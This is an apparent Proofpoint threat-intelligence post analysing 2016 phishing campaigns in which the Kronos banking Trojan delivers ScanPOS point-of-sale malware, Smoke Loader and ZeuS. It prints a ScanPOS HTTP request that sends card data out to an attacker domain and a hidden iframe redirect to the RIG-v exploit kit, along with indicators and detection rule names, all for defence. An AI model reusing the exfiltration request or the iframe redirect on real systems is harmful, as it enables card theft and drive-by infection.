# Kronos Banking Trojan Used to Deliver New Point-of-Sale Malware

proofpoint.com/us/threat-insight/post/kronos-banking-trojan-used-to-deliver-new-point-of-sale-malware

November 15, 2016

November 15, 2016 Proofpoint Staff

**Overview**

Banking Trojans continue to evolve and threat actors are using them in new ways, even as the massive Dridex campaigns of 2015 have given way to ransomware and other payloads. Most recently, we observed several relatively large email campaigns distributing the Kronos banking Trojan. In these campaigns, though, Kronos acted as a loader with a new Point-of-Sale (POS) malware dubbed ScanPOS as the secondary payload.These campaigns not only represent an uptick in our observed instances of Kronos banker but also a new application of the malware that was first introduced in June 2014 and that we most recently described in relation to campaigns targeting Canada [1].

**Email Campaigns**

On November 10 and 14, Proofpoint observed several large email campaigns of tens of thousands of messages each, targeting a range of verticals including hospitality, higher education, financial Services, and healthcare. The relative volumes by vertical are shown in Figure 1.

*Figure 1: Vertical targeting across several campaigns*

These campaigns reached global audiences but primarily targeted the United Kingdom and North America.

The email messages contained a document attachment or a link such as *hxxp://intranet.excelsharepoint[.]com/profile/Employee[.]php?id=[base64 encoded e-mail address]*. This domain is under attacker control but pretends to be associated with Microsoft SharePoint. Clicking the link causes the targeted user to download a malicious document (Fig. 2 and 3).*Figure 2: E-mail containing malicious attachment only*

Thu 11/10/2016 8:30 AM

An employee has been terminated

To

Message | EmployeeID-847267.doc (151 KB)

An Employee has just been terminated.

Name:

Employee profile: Link

Emplid: 847267

Rcd#: 0

Termination Date: 11/04/2016

=

*Figure 3: Email containing malicious attachment and link to malicious document*

The documents we observed contained a macro which downloaded Kronos [2] from a URL such as *hxxp://info.docs-sharepoint[.]com/officeup[.]exe* . The Kronos payload had a command and control (C&C) of *hxxp://www.networkupdate[.]club/kbps/connect[.]php* . The Kronos payloads received tasks to download at least three different payloads from the following URLs:

- *hxxp://networkupdate[.]online/kbps/upload/c1c06f7d[.]exe* - Smoke Loader
- *hxxp://networkupdate[.]online/kbps/upload/1f80ff71[.]exe* - Smoke Loader
- *hxxp://networkupdate[.]online/kbps/upload/a8b05325[.]exe* - ScanPOS*Figure 4: Malicious macro document with “Enable Content” lure*

Both Smoke Loader [3] payloads were configured to use *hxxp://webfeed.updatesnetwork[.]com/feedweb/feed[.]php* as their C&C. So far we have not observed any additional payloads associated with these two Smoke Loader samples. However, as noted in the next section, we have observed a ZeuS variant payload being downloaded by a different Smoke Loader sample using the same C&C.

The third payload we observed is a new Point-of-Sale (POS) malware called ScanPOS that is capable of exfiltrating via HTTP (Fig. 5) credit card numbers that are discovered by searching in the memory of running processes. This new POS variant only has a single, hard-coded C&C: *hxxp://invoicesharepoint[.]com/gateway[.]php*. As with several other domains described here, these pretend to be associated with Microsoft SharePoint but are independent and under attacker control.

Exfiltrated data is base64 encoded and include:

- The stolen track data
- The process in which the data was found
- The username

Please refer to the discovery article by our colleagues at Morphick for additional technical analysis on this new POS variant [4].

```
POST /gateway.php HTTP/1.1
Accept: application/x-www-form-urlencoded
User-Agent: useragent
Host: invoicesharepoint.com
Content-Length: 98
Cache-Control: no-cache

data=
```

*Figure 5: ScanPOS exfiltrating CC data over HTTP*### Other Activity

In a November 8 campaign that preceded this activity, we observed similar emails and URLs following the same pattern as those used to deliver Kronos. However, in this campaign we observed links leading to RIG-v Exploit Kit (EK), followed by a redirect to ZIP-compressed .pif Smoke Loader and ZeuS. The links followed a pattern that was very similar to the more recent campaigns: *hxxp://invoice.docs-sharepoint[.]com/profile/profile[.]php?id=[base64 e-mail address]*. These links utilized an iframe to redirect potential victims to a RIG-v instance located at *add.souloventure[.]org* as well as to /download.php on the same server as the original link (Fig. 6).

```
<iframe src="http://add.SOULOVENTURE.ORG/?ie=                                width="   " height="  "
style="position:absolute;left:-10000px;"></iframe> <META HTTP-EQUIV="Refresh"
 CONTENT="0; URL=download.php">
```

*Figure 6: Iframe redirect to RIG-v and payload download*

Unfortunately, we did not observe any payloads delivered through this particular redirect chain. The /download.php returns an EmployeeID-47267.zip payload that we observed containing either a Smoke Loader variant using *hxxp://webfeed.updatesnetwork[.]com/feedweb/feed[.]php* as its C&C or a ZeuS variant using *hxxps://feed.networksupdates[.]com/feed/webfeed[.]xml* as its C&C. In the instance where we observed Smoke Loader, Smoke Loader downloaded an identical (same hash) ZeuS variant.

### Conclusion

The campaigns distributing ScanPOS are heavily targeted at the hospitality vertical in North America and the UK, among other countries that observe the Christmas and/or Thanksgiving holidays. With the holidays approaching and their associated heavy travel and shopping, organizations should be especially vigilant with respect to potential infection with POS malware, banking Trojans, and other malware that may be used to exploit seasonal trends. We will continue to monitor Kronos campaigns, ScanPOS distribution, and other threats as they emerge.

### References

### Indicators of Compromise (IOCs)

| IOC | IOC Type | Description |
|---|---|---|
| hxxp://invoice.docs-sharepoint[.]com/profile/profile[.]php?id=[base64 e-mail address] | URL | Phishing link on Nov 8 |
| hxxp://invoice.docs-sharepoint[.]com/profile/download[.]php | URL | Redirect from phishing link on Nov 8 |
| 4b5f4dbd93100bb7b87920f2f3066782a8449eb9e236efc02afe570c1ce70cf5 | SHA256 | EmployeeID-47267.zip containing SmokeLoader from /download.php on Nov 8 || IOC | IOC Type | Description |
| --- | --- | --- |
| 90063c40cb94277f39ca1b3818b36b4fa41b3a3091d42dfc21586ad1c461daa0 | SHA256 | SmokeLoader EmployeeID-47267.pif |
| 711431204071b1e6f5b5644e0f0b23464c6ef5c254d7a40c4e6fe7c8782cd55c | SHA256 | EmployeeID-47267.zip containing ZeuS from /download.php on Nov 8 |
| 4ba3913d945a16c099f5796fdeef2fda5c6c2e60cb53d46a1bfae82808075d74 | SHA256 | ZeuS EmployeeID-47267.pif |
| hxxps://feed.networksupdates[.]com/feed/webfeed.xml | URL | ZeuS C&C on Nov 8 |
| add.souloventure[.]org | Domain | RIG-v domain on Nov 8 |
| hxxp://intranet.excelsharepoint[.]com/profile/Employee[.]php?id=[base64 e-mail address] | URL | Phishing link on Nov 10 |
| a78b93a11ce649be3ca91812769f95a40de9d78e97a627366917c4fcd747f156 | SHA256 | EmployeeID-847267.doc downloaded from phishing links on Nov 10 |
| hxxp://info.docs-sharepoint[.]com/officeup[.]exe | URL | EmployeeID-847267.doc downloading payload (Kronos) on Nov 10 |
| e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855 | SHA256 | Kronos on Nov 10 |
| hxxp://www.networkupdate[.]club/kbps/connect[.]php | URL | Kronos C&C on Nov 10 |
| hxxp://networkupdate[.]online/kbps/upload/c1c06f7d[.]exe | URL | Payload DL by Kronos on Nov 10 |
| hxxp://networkupdate[.]online/kbps/upload/1f80ff71[.]exe | URL | Payload DL by Kronos on Nov 10 |
| hxxp://networkupdate[.]online/kbps/upload/a8b05325[.]exe | URL | Payload DL by Kronos on Nov 10 || IOC | IOC Type | Description |
|---|---|---|
| d0caf097ea0350dc92277aed73b0f44986d7d85b06d1d17b424dc172ce35a984 | SHA256 | c1c06f7d.exe - SmokeLoader |
| d9d1f02c8c4beee49f81093ea8162ce6adf405640ccacd5f03ce6c45e700ee98 | SHA256 | 1f80ff71.exe - SmokeLoader |
| hxxp://webfeed.updatesnetwork[.]com/feedweb/feed[.]php | URL | SmokeLoader C&C |
| 093c81f0b234c2aa0363129fdaaaf57551f161915da3d23f43a792b5f3024c1e | SHA256 | a8b05325.exe - ScanPOS |
| hxxp://invoicesharepoint[.]com/gateway[.]php | URL | ScanPOS C&C |
| hxxp://intranet.excel-sharepoint[.]com/doc/employee[.]php?id=[base64 e-mail address] | URL | Phishing link on Nov 14 |
| fd5412a7c71958ecdffa7064bf03c5f1931e561a1e71bc939551d5afb8bf7462 | SHA256 | downloaded from phishing links on Nov 14 |
| hxxp://profile.excel-sharepoint[.]com/doc/office[.]exe | URL | EmployeeID-6283.doc downloading payload (Kronos) on Nov 14 |
| 269f88cfa9e9e26f3761aedee5d0836b5b82f346128fe03da28a331f80a5fba3 | SHA256 | Kronos on Nov 14 (same C&C as previous) |

### ET and ETPRO Suricata/Snort Coverage

| | |
|---|---|
| 2018125 | ET CURRENT_EVENTS SUSPICIOUS .PIF File Inside of Zip |
| 2020077 | ET TROJAN Kronos Checkin M2 |
| 2020080 | ET TROJAN Kronos Checkin |
| 2022124 | ET TROJAN Win32.Sharik Microsoft Connectivity Check |
| 2022550 | ET CURRENT_EVENTS Possible Malicious Macro DL EXE Feb 2016 |
| 2023196 | ET CURRENT_EVENTS RIG EK Landing Sep 12 2016 T2 |
| 2023401 | ET CURRENT_EVENTS RIG EK URI struct Oct 24 2016 (RIG-v) |
| 2816808 | ETPRO CURRENT_EVENTS RIG EK Flash Exploit Mar 29 2016 |
| 2823254 | ETPRO TROJAN ScanPOS Exfiltrating CC Data |
| 2823288 | ETPRO TROJAN Zeus Variant CnC SSL Cert |

Subscribe to the Proofpoint Blog